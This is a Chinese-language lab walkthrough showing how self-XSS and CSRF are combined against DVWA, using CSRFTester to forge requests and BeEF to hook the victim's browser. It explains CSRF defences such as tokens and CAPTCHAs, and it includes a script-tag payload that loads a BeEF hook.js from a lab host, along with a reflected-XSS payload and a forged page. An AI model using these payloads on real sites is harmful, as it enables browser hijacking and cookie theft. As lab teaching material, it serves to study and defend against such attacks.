目录

前言

CSRF漏洞检测

复现

环境

1.构造xss(反射型)poc

2.构造csrf poc

3.使用CSRFTester工具生成CSRF poc

3.1打开工具

3.2设置浏览器代理

3.3用户登录

3.4抓取和伪造请求

4.访问修改后的url(模仿用户访问)

前言





CSRF,跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并运行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去运行。这利用了web中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。防御原理:由于服务端没有对客户端进行身份校验,所以我们可以通过添加令牌token、验证码等方法来防御csrf;CSRF 利用的是网站对用户浏览器的信任。

Self XSS,自己输入xss脚本,输出仅自己看到,仅xss到自己,即只能获取自己的cookie值,自身无危险但是如果和csrf结合使用就会达到获取用户cookie来威胁到用户的信息安全。

CSRF漏洞检测

(1)自动化扫描工具

netspark

AWVS

appscan

(2)半自动检测工具

CSRFTester

复现

环境

beef+(dvwa+CSRFTester)



1.构造xss(反射型)poc

首先将DVWA security 等级设置为low

<script src="http://172.16.70.252:3000/hook.js"></script>2.构造csrf poc

在靶场的xss反射型类型这输入<script src="http://172.16.70.244/DVWA-master/vulnerabilities/xss_r/?name="></script>,提交后由CSRFTester工具抓取后构造poc

3.使用CSRFTester工具生成CSRF poc



3.1打开工具



3.2设置浏览器代理



3.3用户登录







单击“Start Recording”,开启CSRFTester的检测工作,这样以后我们所有访问的URL以及参数都会被记录下来



3.4抓取和伪造请求



将生成的index2.html放到D:\phpstudy_pro\WWW目录下并修改内容

4.访问修改后的url(模仿用户访问)





用户访问了http://172.16.20.131/index2.html(这里没有伪装网址并在其他客户端访问,但是原理一样)



beef平台查看是否抓到用户 ,这里可以看到当用户在无意间访问我们包装的恶意网址时就也就被我们拿下了